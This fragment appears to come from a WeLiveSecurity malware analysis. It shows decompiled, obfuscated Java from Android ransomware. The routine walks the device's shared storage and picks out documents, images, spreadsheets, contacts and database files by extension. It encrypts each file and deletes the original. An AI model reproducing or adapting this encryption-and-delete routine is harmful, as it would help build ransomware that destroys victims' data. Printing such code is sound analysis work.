 private void h() {
    new Thread(() -> {
        this.g();
        String[] v0 = new String[]{"txt", "jpg", "bmp", "png", "pdf", "doc", "docx", "ppt", "pptx", "avi", "xls", "xlsx", "VCF", "pdf", "db"};
        for(Object v2: ((List)b.a(new File("/storage/emulated/0"), j.b, j.b))) {
            File v2_1 = (File)v2;
            try {
                String v3 = v2_1.getCanonicalPath();
                if(!k.a.a.b.a.a(((Object[])v0), k.a.a.a.c.a(v3))) {
                    continue;
                }

                this._encrypt(v3);
                v2_1.delete();
            }
            catch(Exception unused_ex) {
            }
        }

        try {
            this.a();
            this.d();
            this.stopSelf();
        }
        catch(Exception unused_ex) {
        }
    }).start();
welivesecurity